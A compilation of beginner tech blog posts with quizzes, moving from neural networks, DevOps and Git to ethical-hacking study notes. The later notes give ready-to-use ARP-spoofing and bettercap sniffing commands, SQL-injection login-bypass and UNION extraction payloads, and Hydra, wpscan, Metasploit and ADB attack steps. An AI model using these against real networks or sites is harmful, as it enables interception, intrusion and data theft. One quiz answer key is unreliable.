The Building Blocks of Neural Networks

Neural networks might seem like a big, scary idea, but in this second post of this series, we’re breaking them down into bite-sized pieces! Imagine it’s like building with colorful blocks!


Explore the layers in a neural network: input, hidden, and output

Imagine a neural network like a sandwich-making robot!

  • Input Layer: This is where we show the robot our ingredients, like bread and fillings. It’s the first stop where data enters the network. It’s where we give our network data to munch on. It’s where we introduce our data to the network. Think of it as the foundation of our structure, where information enters.
  • Hidden Layers: These are like the robot’s secret kitchen. They process the ingredients in a special way, making the sandwich taste just right! The “hidden” layers do secret stuff in between, like solving puzzles. These layers process and learn from the data. They uncover patterns and details that might not be obvious at first glance.
    We can have 0 or more hidden layers, and each hidden layer takes inputs from the previous layer.
  • Output Layer: Here, the robot serves us the final sandwich. It’s what we wanted all along! the “output” layer gives us the answer.
    This is the end result, our network’s way of expressing what it’s learned. It could be an answer to a question or a classification of data.

Understand the Purpose of Activation Functions

Activation functions are like the chef’s special spices! They are used in the hidden layers.

  • Without Activation: Our robot might make bland sandwiches, never too spicy or too mild.
  • With Activation: Now, our chef (the neural network) can add just the right amount of spice to make the sandwich taste amazing!

Activation functions are like buttons in our network. Activation functions are like the glue that holds our blocks together. They decide if a neuron (a tiny decision-maker in the network) should get excited or stay calm, should fire up or stay quiet.
One common button is ReLU, which says, “If you’re positive, be happy; if you’re negative, stay quiet.”, Other functions like Sigmoid, and Tanh help the network make sense of complex data.It helps our network learn better!

Let’s see a simple Python example:

# Imagine we're making a sandwich with two ingredients (input layer)
bread = 2 # Bread slices
filling = 3 # Fillings (cheese, lettuce, etc.)

# Hidden layer - adding them up and doubling the taste!
hidden_layer = (bread + filling) * 2 # activation function
# Output layer - serving our delicious sandwich!
output_layer = hidden_layer

print("Our tasty sandwich has", output_layer, "layers!")

In this fun example, we used Python to show how the input layer (bread and filling) goes through the hidden layer, valuate the inputs, apply a function to them, and gets served in the output layer. Activation functions add that extra flavor!


Question 1: What role does the Input Layer play in a neural network?

A) It serves the final output.
B) It processes data like a secret kitchen.
C) It’s where data enters the network.
D) It adds flavor to the output.

Question 2: What is the purpose of Hidden Layers in a neural network?

A) They serve as the final output.
B) They process data like a secret kitchen.
C) They add extra spice to the robot’s cooking.
D) They let data enter the network.

Question 3: In the context of activation functions, what happens when you don’t use them in a neural network?

A) The robot makes bland sandwiches.
B) The robot serves amazing sandwiches.
C) The robot becomes too smart.
D) The robot becomes too slow.

Question 4: How do activation functions affect the output of a neural network?

A) They make the output extremely spicy.
B) They have no impact on the output.
C) They add just the right amount of “flavor” to the output.
D) They double the output.

Question 5: What is the main purpose of activation functions in a neural network?

A) To make the network run faster.
B) To make the output extremely bland.
C) To add the right amount of flavor to the output.
D) To remove all flavor from the output.

1C – 2B – 3A – 4C – 5C

Operations Fundamentals

Hello, everyone! This time we’re going to explore the fundamentals of IT Operations, a critical component in the world of DevOps.

Introduction to IT Operations

IT Operations, often referred to as Ops, is a crucial part of the DevOps equation. This field focuses on managing and maintaining the infrastructure, servers, networks, and other resources that software applications rely on. The goal of IT Operations is to ensure that these systems run smoothly and efficiently.

Traditional IT vs. DevOps

Let’s start by understanding the key differences between traditional IT and DevOps:

  1. Silos vs. Collaboration: In traditional IT, there are often silos where different teams (e.g., development, operations, and QA) work independently. DevOps encourages collaboration and cross-functional teamwork.
  2. Manual vs. Automated Processes: Traditional IT relies heavily on manual processes, which can be slow and error-prone. DevOps emphasizes automation to speed up tasks and reduce human error.
  3. Long Deployment Cycles vs. Continuous Delivery: Traditional IT tends to have long deployment cycles, with infrequent updates. DevOps enables continuous delivery, allowing for frequent and smaller releases.
  4. Risk Aversion vs. Experimentation: Traditional IT often prioritizes stability over change, fearing that updates might cause disruptions. DevOps embraces experimentation and views change as an opportunity for improvement.

Role of Operations in DevOps

In DevOps, Operations teams play a pivotal role in enabling the continuous delivery of software. Here are some of the key responsibilities of operations within a DevOps context:

  • Infrastructure as Code (IaC): Operations teams use tools like Terraform or Ansible to define and manage infrastructure as code, allowing for consistent and automated provisioning of resources.
  • Automation: Automating repetitive tasks, such as server provisioning, configuration management, and deployment, is essential for DevOps success. Tools like Puppet and Chef are commonly used for configuration management.
  • Monitoring and Alerting: Operations teams implement monitoring solutions to keep an eye on system health and performance. This includes tools like Nagios, Prometheus, and Grafana. When issues arise, automated alerts notify teams for rapid response.
  • Scalability and High Availability: Ensuring that systems can scale horizontally to accommodate increased load and maintain high availability is a core concern of operations. Cloud services like AWS, Azure, and Google Cloud offer resources to achieve this.

Now, it’s your turn to think about how you would automate a task. Consider a scenario where you need to automate a repetitive task in your daily life or at work. What task would you choose, and what programming language or tool would you use?


Now, let’s conclude this post with some questions to test your understanding:

1) What is the primary focus of IT Operations in DevOps?
a) Developing software applications
b) Managing and maintaining infrastructure
c) Providing customer support
d) Creating user interfaces

2) What are the key differences between traditional IT and DevOps?
a) Traditional IT prioritizes risk-taking, while DevOps prioritizes stability.
b) Traditional IT encourages automation, while DevOps relies on manual processes.
c) Traditional IT has silos, while DevOps promotes collaboration.
d) Traditional IT emphasizes frequent and smaller releases, while DevOps prefers infrequent updates.

3) Which of the following tasks is typically automated by DevOps operations teams?
a) Writing code for new software features
b) Monitoring server performance
c) Managing customer support tickets
d) Creating marketing materials

4) What is the purpose of infrastructure as code (IaC) in DevOps?
a) To manually configure servers and networks
b) To automate the provisioning and management of infrastructure
c) To write code for application development
d) To monitor server performance

5) Which of the following tools is commonly used for configuration management in DevOps?
a) Terraform
b) Nagios
c) Python
d) Git

1 b – 2 C – 3 b – 4 b – 5 a

Creating Your First Repository

In this post, we will take our first steps into the world of Git by creating a local Git repository. We will also introduce you to two essential concepts: the staging area and commits.

Create a Local Git Repository

A Git repository is like a folder that tracks changes to your project over time. It helps you manage different versions of your project.

Step 1: Create a New Folder

  1. Open your computer’s file explorer or terminal.
  2. Choose a location where you want to create your project folder.
  3. Right-click (or use the terminal) and create a new folder with a meaningful name. This will be your project’s main folder.

Step 2: Initialize a Git Repository

Now, let’s turn this folder into a Git repository.

  • Open your terminal (command prompt or Git Bash on Windows, or any terminal on macOS/Linux).
  • Navigate to your project folder using the cd command. For example:
cd path/to/your/project-folder

Run the following command to initialize a Git repository:

git init

Congratulations! You’ve just created your first Git repository.

Learn About the Staging Area and Commits

Git uses a staging area to prepare changes before saving them as a commit. A commit is like a snapshot of your project at a specific point in time.

Step 1: Add Files to the Staging Area

  1. Create or add some files to your project folder.
  2. To stage changes, run:
    git add filename

Replace filename with the actual name of your file. You can also use git add . to stage all changes.

Step 2: Create a Commit

After staging your changes, you can create a commit to save them in the Git history.

  • Run the following command:
git commit -m "Your commit message here"

Replace "Your commit message here" with a brief description of your changes. This message helps you and others understand what this commit does.

You’ve just made your first commit!

Congratulations! You’ve taken your first steps into the Git world. Now, your project is tracked, and you can save and manage changes efficiently.


Question 1: What is the purpose of creating a Git repository?

a) To organize files alphabetically.
b) To track changes to your project over time.
c) To delete files.
d) To change file permissions.

Question 2: What does the staging area in Git help you with?

a) It automatically saves all your changes.
b) It prepares changes before saving them as commits.
c) It deletes unwanted files.
d) It renames your project folder.

Question 3: How do you add files to the staging area in Git?

a) By using the `git stash` command.
b) By using the `git add` command.
c) By using the `git push` command.
d) By using the `git remove` command.

Question 4: What is a commit in Git?

a) A snapshot of your project at a specific point in time.
b) A Git repository.
c) A way to rename files.
d) A folder where Git stores its data.

Question 5: Why is it important to include a meaningful commit message?

a) To confuse other collaborators.
b) To make your Git repository larger.
c) To help you and others understand the purpose of the commit.
d) To slow down the commit process.

1 b – 2 b – 3 b – 4 a – 5 c

Software Development Fundamentals

Today we’re going to dive into the fundamental aspects of software development. This post is all about building a fast understanding how software is created and how it relates to DevOps practices.

Introduction to Software Development

Software development is at the core of the DevOps process. Before we can understand DevOps, it’s essential to grasp the basics of software development.

Waterfall vs. Agile methodologies

Historically, software development followed a rigid approach known as the Waterfall methodology.

It was a linear process with distinct phases:

requirements ==> design ==> implementation ==> testing ==> maintenance.

Agile methodologies, on the other hand, introduced a more flexible and iterative approach, emphasizing collaboration, customer feedback, and adaptability.

In DevOps, we often use Agile practices to enable continuous delivery and deployment.

Agile and DevOps Alignment

Agile and DevOps go hand in hand. Agile methodologies promote close collaboration between developers, testers, and stakeholders, encouraging incremental and frequent software releases.

DevOps extends this collaboration to include operations, aiming for the seamless integration of development and IT operations.

Role of Developers in DevOps

Developers play a crucial role in the DevOps journey. They write the code that powers applications and services, but in a DevOps culture, they are also responsible for ensuring that their code can be easily and reliably deployed. This means writing code that is modular, well-documented, and thoroughly tested.


Let’s consider a few key takeaways from today’s post:

1) What is the primary difference between Waterfall and Agile methodologies in software development?
a) Waterfall emphasizes flexibility, while Agile is more structured.
b) Waterfall follows a linear approach, while Agile is iterative and collaborative.
c) Waterfall focuses on continuous deployment, while Agile is more traditional.
d) Waterfall promotes faster development cycles than Agile.

2) In the context of Agile, what is the significance of customer feedback?
a) Customer feedback is not relevant in Agile.
b) Agile teams use customer feedback to improve their products continuously.
c) Customer feedback is only considered after the software is fully developed.
d) Agile teams wait until the end of the project to gather customer feedback.

3) Why is it important for developers to write modular code in DevOps?
a) Modular code is only relevant for large projects.
b) Modular code makes it easier to test and maintain software.
c) Modular code has no impact on DevOps practices.
d) Modular code is a requirement in Waterfall, not DevOps.

4) How does DevOps extend the collaboration introduced by Agile?
a) DevOps focuses on reducing collaboration between teams.
b) DevOps eliminates the need for collaboration altogether.
c) DevOps includes operations teams in the collaboration between development and IT operations.
d) DevOps removes the need for Agile practices.

5) Which of the following best describes the DevOps approach to software development?
a) DevOps replaces software development with IT operations.
b) DevOps focuses solely on writing code.
c) DevOps aims to integrate development and IT operations seamlessly.
d) DevOps eliminates the need for software development.

1 b – 2 b – 3 b – 4 c – 5 c

Setting Up Git

Welcome back, everyone! In today’s post, we’ll focus on getting Git set up on your system and configuring some basic settings. Don’t worry; I’ll explain everything in non-technical terms so that everyone can follow along. Let’s dive right in!

Installing Git

Download Git

  1. Go to the official Git website: https://git-scm.com/.
  2. Look for a prominent download button on the homepage. It’s usually labeled “Download for Windows,” “Download for macOS,” or “Download for Linux” Click on the appropriate one for your operating system.

Installation

For Windows:

  • Once the download is complete, double-click the downloaded file to start the installer.
  • Follow the on-screen instructions, leaving most settings as their default values.
  • When you reach the “Adjusting your PATH environment” screen, choose the “Use Git from the Windows Command Prompt” option. This will make Git accessible from the regular command prompt.

For macOS:

  • Open the downloaded .dmg file.
  • Drag the Git icon into the Applications folder.
  • Open Terminal and type git --version to ensure Git was installed correctly.

For Linux:

  • Use your package manager (e.g., apt, yum, or dnf) to install Git. The command may vary based on your Linux distribution.
  • After installation, open a terminal and type git --version to verify that Git is installed.

Verify Installation

In your terminal or command prompt, type:

git --version

You should see Git’s version information, which confirms that Git is installed on your system.

 ~ % git --version
git version 2.37.1 (Apple Git-137.1)

Configuring Basic Settings

Now that Git is installed, let’s configure some basic settings so that Git knows who you are when you make commits. This helps keep track of who made what changes in a project.

Set Your Name and Email

In your terminal or command prompt, type the following commands, replacing “Your Name” and “Your Email” with your actual name and email address:

git config --global user.name "Your Name" git config --global user.email "Your Email"

These settings are global and will be used for all your Git repositories.

Verify Configuration

To double-check that you’ve set your name and email correctly, type:

git config --global user.name 
git config --global user.email

You should see your name and email displayed on the screen.

That’s it! You’ve successfully installed Git and configured some basic settings. You’re now ready to start using Git for version control in your projects.

In our next post, we’ll learn how to create your first Git repository and make your first commit. Stay tuned!


Let’s recap trying to answer the following questions 🙂

Question 1: What is the purpose of setting your name and email in Git configuration?

a) To customize the appearance of your Git terminal.

b) To set your preferred text editor for Git.

c) To identify yourself as the author of commits.

d) To change the color scheme of Git's user interface.

Question 2: Where can you download Git for your specific operating system?

a) Only from the Mac App Store.

b) The official Git website.

c) Any software download website.

d) The terminal using a command like "git download."

Question 3: Which step is necessary for Windows users during the Git installation process?

a) Choosing a username and password.

b) Selecting the type of version control system.

c) Deciding on the installation path.

d) Configuring Git to work with the Windows Command Prompt.

Question 4: What command should you use to verify if Git is installed correctly on your system?

a) check git installation

b) git --verify

c) git status

d) git --version

Question 5: After configuring your name and email in Git, where can you check to ensure these settings are correctly configured?

a) In your web browser's settings.

b) In the Git configuration file.

c) By running `git config --global user.name` and `git config --global user.email` commands.

d) In your computer's system preferences.

Answers: 1 c – 2 b – 3 d – 4 d – 5 c

Exploring the World of Artificial Intelligence

Understanding the Power and Potential of AI

Welcome to the world of artificial intelligence (AI)! Today, we’re going to embark on an exciting journey to discover what AI is all about and how it impacts our lives. From virtual assistants like Siri and Alexa to self-driving cars and recommendation systems, AI has become an integral part of our modern world.

What is Artificial Intelligence?

Artificial Intelligence refers to the creation of machines that can think, learn, and perform tasks that typically require human intelligence.

Imagine computers that can understand human language, play complex games, recognize faces in photos, and even diagnose diseases. AI enables machines to simulate human-like cognitive functions.

The Birth of AI

The concept of AI has been around for decades, with pioneers like Alan Turing and John McCarthy laying the foundation.

Turing proposed the famous “Turing Test,” a benchmark for determining a machine’s ability to exhibit intelligent behavior indistinguishable from that of a human.

McCarthy coined the term “artificial intelligence” in the 1950s.

Types of AI

There are two main types of AI:

  • Narrow or Weak AI
  • General AI

Narrow AI is designed to perform specific tasks, such as language translation or playing chess. It excels in one area but lacks the broader cognitive abilities of a human.

General AI, on the other hand, would possess human-like intelligence and the ability to perform a wide range of tasks – like the robots we often see in science fiction.

Machine Learning and Neural Networks

Machine Learning is a subset of AI that focuses on the development of algorithms that allow computers to learn from and make predictions or decisions based on data. Neural Networks, which we’ll dive into deeper in later posts, are a crucial component of machine learning. They are inspired by the human brain and are capable of recognising complex patterns in data.

The Impact of AI

AI is transforming industries and aspects of our daily lives. Self-driving cars are becoming a reality, medical diagnoses are becoming more accurate, and even our social media feeds are curated using AI algorithms. While AI offers tremendous opportunities, it also raises ethical questions and challenges related to privacy, job displacement, and bias in algorithms.

Wrap-up

You now understand what AI is and how it’s changing the world around us. In the upcoming posts, we’ll delve deeper into the mechanics of neural networks, the backbone of many AI applications. So get ready to unravel the mystery behind how machines learn and make intelligent decisions!


To impress more this post in your brain, here they are 5 questions!

Question 1: What is the main goal of artificial intelligence (AI)?

A) To create machines that can perform only one specific task.
B) To develop robots with human-like physical abilities.
C) To enable machines to think, learn, and perform tasks that require human intelligence.
D) To design computers that can only understand programming languages.

Question 2: Which term refers to the benchmark for determining a machine’s ability to exhibit human-like intelligence?

A) The Turing Benchmark
B) The Machine Test
C) The Intelligence Test
D) The Turing Test

Question 3: What is the difference between Narrow AI and General AI?

A) Narrow AI can perform a wide range of tasks, while General AI specializes in one area.
B) Narrow AI possesses human-like intelligence, while General AI can only perform specific tasks.
C) Narrow AI excels in one specific task, while General AI can perform a wide range of tasks.
D) Narrow AI is used for entertainment, while General AI is used for industrial purposes.

Question 4: Which of the following is a subset of artificial intelligence that focuses on algorithms allowing computers to learn from data?

A) Human Intelligence
B) Deep Learning
C) Machine Learning
D) Strong AI

Question 5: What is a significant ethical challenge posed by the advancement of AI?

A) Machines becoming more intelligent than humans.
B) AI algorithms being too slow to process large datasets.
C) Job displacement due to automation.
D) General AI becoming mainstream before Narrow AI.

Answers: 1 C, 2 D, 3 C, 4 C, 5 C

The Need for Version Control

Why Version Control?

Version control is a system that helps track changes to files and folders over time. It is crucial for several reasons:

  • History Tracking: Version control allows you to maintain a detailed history of changes made to your project files. This history includes who made the changes, what changes were made, and when they were made.
  • Collaboration: In collaborative projects, multiple developers often work on the same codebase simultaneously. Version control enables seamless collaboration by managing changes and ensuring that everyone is working on the latest version of the project.
  • Error Recovery: Mistakes happen. With version control, you can easily revert to a previous working state if something goes wrong, reducing the risk of losing valuable work.
  • Code Reviews: Version control systems facilitate code reviews by providing a platform to discuss and suggest changes before integrating new code into the main project.

What Git Is and Its Role in Collaborative Development

Git is a distributed version control system designed to handle everything from small to very large projects efficiently. It was created by Linus Torvalds in 2005 and has since become the de facto standard for version control in the software development industry.

Key Concepts of Git

  • Repository: A repository, or repo, is a collection of files and their complete history of changes. It exists on your local machine as well as on remote servers.
  • Commit: A commit is a snapshot of your repository at a specific point in time. Each commit has a unique identifier and contains the changes you’ve made.
  • Branch: A branch is a separate line of development within a repository. It allows you to work on new features or fixes without affecting the main codebase.
  • Merge: Merging is the process of combining changes from one branch into another. It’s used to integrate new code into the main project.
  • Pull Request: In Git-based collaboration, a pull request is a way to propose and discuss changes before they are merged into the main branch.

Local vs Remote Repositories

  • Local Repository: A local repository resides on your computer and contains the entire history of the project. You can work on your code, make commits, and experiment without affecting others.
  • Remote Repository: A remote repository is hosted on a server (like GitHub, GitLab, or Bitbucket). It serves as a central hub where developers can share and collaborate on their code. Remote repositories ensure that all team members are working with the same codebase.

Syncing Local and Remote Repositories

To collaborate effectively, you need to sync your local repository with the remote repository:

  • Push: Pushing involves sending your local commits to the remote repository, making your changes available to others.
  • Pull: Pulling is the process of fetching changes from the remote repository and merging them into your local repository.
  • Fetch: Fetching retrieves changes from the remote repository without automatically merging them into your local repository.

In summary, version control, particularly Git, is the backbone of collaborative development. It empowers teams to work together efficiently, track changes, and manage complex projects seamlessly. Understanding the distinction between local and remote repositories is fundamental to successful collaboration.

Man In The Middle (MITM)

In the man in the middle attack the attacker will put himself in the middle of the communication between the victim and the other device, that could be a proxy, another server, and so on, intercept and see anything that is being transferred between the two devices.

One of the working method to achieve the MITM attack is through the ARP spoofing.

ARP spoofing

ARP stands for Address Resolution Protocol.

The ARP spoofing consists in the redirecting all the packet traffic flow using the ARP protocol.

The ARP allows a device to exchange data with another device (normally a proxy) associating the device ip to the mac address using a matrix table (ARP table) in which all IPs are “converted” in a mac address. This ART table is saved in every device of the network, so every device of the network knows every couple “ip – mac address” of all devices of the network

The attacker, so, will replace, in the above table of the victim device, the mac address of the proxy with his own. In this way the victim wii think to exchange data with the proxy but in practice is going to exchange data with the hacker. Do you know the movie “face off”?…

To show this ARP table, open your cli and type (in whatever OS):

arp -a

the result is a list of match (<IP>) at <Mac address>

root@kali:~# arp -a
_gateway (192.168.1.1) at e4:8f:34:37:ba:04 [ether] on eth0
Giuseppes-MBP.station (192.168.1.9) at a4:83:e7:0b:37:38 [ether] on eth0
GiuseppBPGrande.station (192.168.1.11) at 3c:22:fb:b8:8c:c6 [ether] on eth0

in our example the router is (192.168.1.1) at e4:8f:34:37:ba:4 and the victim is (192.168.1.9) at a4:83:e7:0b:37:38

The MITM will try to impersonate the router in the ART table of the victim.

To do so we can use arpspoof

With airspoof we need to modify two ARP tables. The one of the victim and the one of the gateway:

arpspoof -i <interface> -t <victimip> <gatewayip>

arpspoof -i <interface> -t <gatewayip> <victimip>

Now, we’re going to enable the IP forwarding. We do that so that when the packets flow through our device, they don’t get dropped so that each packet that goes through our device gets actually forwarded to its destination. So, when we get a packet from the client, it goes to the router, and when a packet comes from the router, it should go to the client without being dropped in our device. So, we’re going to enable it using this command:

root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward

The window device now thinks that the attacker device is the access point, and whenever the window device tries to communicate with the access point, it is going to send all these requests to the attacker device. This will place our attacker device in the middle of the connection, and we will be able to read all the packets, modify them, or drop them.

Bettercap

Another way to impersonate a device in the victim ARP table is the tool bettercap

how to use it:

bettercap -iface <networkinterface>

then you need to specify a module. In our case we need to enable net.probe module (to discover devices on the network)

192.168.1.0/24 > 192.168.1.10  » net.probe on
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.9 detected as a4:83:e7:0b:37:38 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.11 detected as 3c:22:fb:b8:8c:c6 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.6 detected as 74:d4:23:c0:e4:88.
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.5 detected as 80:0c:f9:a2:b0:5e.
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.2 detected as 80:35:c1:52:d8:e3 (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.12 detected as d4:1b:81:15:b0:77 (Chongqing Fugui Electronics Co.,Ltd.).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.17 detected as 50:76:af:99:5b:3d (Intel Corporate).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.124 detected as b8:27:eb:26:8c:04 (Raspberry Pi Foundation).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.8 detected as 20:f4:78:1c:ed:dc (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.222 detected as dc:a6:32:d7:57:da (Raspberry Pi Trading Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.3 detected as 5a:92:d0:37:82:da.
192.168.1.0/24 > 192.168.1.10  » [02:09:26] [endpoint.new] endpoint 192.168.1.4 detected as 88:66:5a:3d:13:76 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:28] [endpoint.new] endpoint 192.168.1.7 detected as 8e:c0:78:29:bd:34.

after that we can see all IPs and mac addresses type net.show command

let’s spoof setting fullduplex true. This will allow to redirecting on both side (from/to the victim and from/to the gateway)

net.sniff on
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.target <victimdeviceIP>
192.168.1.0/24 > 192.168.1.10  » arp.spoof on

We are now in the middle of the connection.

To capture and analyse what is flowing in our system as MITM we can do

192.168.1.0/24 > 192.168.1.10  » net.sniff on

Since this moment everything sent from the victim device will be shown on our screen.

Custom Spoofing script

To avoid every time to type every single command, it’s possible to create a script with all these commands together.

Create a text file (for instance spoofcommands.cap) with the list of all commands:

net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target <victimdeviceIP>
arp.spoof on
net.sniff on

and type the following command:

bettercap -iface <networkinterface> -caplet spoofcommands.cap
SQL Injection

All websites that make interaction with a DB, use SQL.

But if the SQL script is not correctly written could be passible of some manipulation using the html form parameters, in which the attacker could put a malicious SQL code.

So to find a SQL Injection is very critical because it gives access to the entire DB as as admin.

How to discover SQL Injections

The easy way is to put in the html form input text some special SQL character like ‘ (single quote) ” (double quote) # (comment) and so on and see what happens.

We could get multiple result. An exception that could show the query which went wrong for instance.

Bypassing logins using SQL Injections

In a user/password login page we could set the username and in the password field we could specify the piece of query to continue the query of the login:

Let’s say that the query to login could be something like this:

select * from users where username='$username' and password='$password'

Where $username and $password are dynamically passed from the frontend.

Now, the login query could be hacked specifying a piece of sql as password.

For instance, the password field could be

password' and 1=1, in this way the query will be

select * from users where username='$username' and password='password' and 1=1

the worse sql injection could be:

$username = admin (or the whatever admin username)

$password = 123456′ or 1=1

In this case the query becomes:

select * from users where username='admin' and password='123456' or 1=1

Executing that query, assuming that admin is a real admin username, that query will always return true, even the password used is not correct, allowing us to enter as administrator.

Another way to use sql injection to try to bypass login is with comments just after the username, becasue whetever is written after comments is not used.

For instance a query like this:

select * from users where username = 'admin' #and password ='ciccio'

will return the user wich username is admin whatever could be the password.

In order to ahve a query like the above in the username we need to specify

$username = admin’ #

$password = whateverWeWant

The last query is the most interesting one because it allows us to have more complex query to gather more information from the database.

For instance we can add a union to get something else:

select * from users where username = 'admin' union select 1, database(), user(), version(), 5 #and password ='whateverWeWant'

In this case what we did was to use the following parameters:

$username = admin’ union select 1, database(), user(), version(), 5#

$password = whateverWeWant

Or, we can get DB information schema using another query after the union:

$username = admin’ union select 1, table_name, null, null, 5 from invormation_schemaa.tables#

$password = whateverWeWant

In this way you can get whatever you want from the DB, just putting an union query with the same column number of the first query (in our example is select * from users)

Discover SQL Injections

We can use

SQLMap cli tool to automate the sql injections using a specific url

OWASP ZAP, a UI tools very easy to use which find possibile SQL injections (but actually also other type of exploitations) on the entire website specifying also the field parameters to use 🙂

Prevent SQL Injection

To prevent sql injection on your sql scripts try to:

  • filter inputs
  • use parameterised statements!
CEH

Scanning and Enumeration

given the following IP 192.168.1.113, what are the IP running under this subnet?

netdiscover -r 192.168.1.0/24

or

nmap 192.168.1.0/24

NMAP (https://www.geeksforgeeks.org/nmap-cheat-sheet/?ref=ml_lbp)

To show open port:

nmap <one or more ip addresses or domain names separated by a space>

Scan a specific range

nmap 192.168.29.1-20

Options:

-v verbose details of the scan

-Pn to force the scan even if the ip looks down to the ping

-sA to detect firewall settings

-sL to identify hostname by completing a DNS query for each one

-iL <filename> to scan a list of IP inside a file

-sS to check, securely, for open ports without leaving traces on the target machine

-sU to scan for UDP port

-sn to perform a ping scan, so just to check if the host is up

-p <port list separated by space or port range separated by a dash> <ip or domain address> to specify the (list of) port that you want to scan

-A that stands for Aggressive. It’s the complete scan

-O will tell you the Operating System

-Pn in this case nmap will check the target considering that the host is alive, so even the host is not alive nmap will check this target (no ping scan)

RDP

Remote Desktop Protocol is a Windows service which normally runs on the 3389 port.

So to know which machine is running RDP use nmpa and look for 3389 port opened.

There has been a data breach in the x x y stockbroker office. There are 4 valid employees account registered in a machine (192.168.77.130) which is used in the stockbroker office: ‘guest’, ‘ceh’, ‘administrator’, ‘john’. Find out who the hacker is

  • So, open RDP with the ip address (admin/aadmin123)
  • then type “net user” to check users registered in that particular windows machine.
  • Probably in the list of the users that will appear there will be an extra user who is the hacker

Hacking Web Application

Wpscan

wpscan --url <websitetocheck> -e u to check the list of username of a wordpress website

wpscan --url <websitetocheck> –usernames <filenameWithUserList> –passwords <filenameWithpasswordList>

wpscan --url <websitetocheck> -u <username> -P <filenameWithpasswordList>

Metasploit

  • msfconsole
  • search <serviceName>
  • use <metasploitServiceName>
  • info (or show option)
  • set <param>
  • run (or exploit)

Hydra

Hydra is used to test the attacks using wordlists on different protocols (FTP, SSH, HTTPS, VNC, POP3, IMAP,….

hydra -l <username> -p <password> <ipserver> <service>

for instance

hydra -l root -p rootpass 192.168.1.15 ssh

hydra -L user.txt -p rootpass 192.168.1.15 ssh

hydra -L user.txt -P passlist.txt 192.168.1.15 ssh

Hacking Android platform

Getting access to Android using ADB

et’s first check if that port is opened:

nmap <ipAddressOfAndroidDevice> -Pn

the result should be: PORT STATE SERVICE 5555/tcp open freeciv

we can try to connect using the following command:

adb connect <ipAddressOfAndroidDevice>:<port>

then

adb shell

Steganography

To crypt

stegsnow -C -m "super secret message" -p "passwordtousetodecodemessage" originalfile.txt filewithhiddenmessage.txt

To decrypt

stegsnow -C -p "passwordtousetodecodemessage" filewithhiddenmessage.txt

Cryptography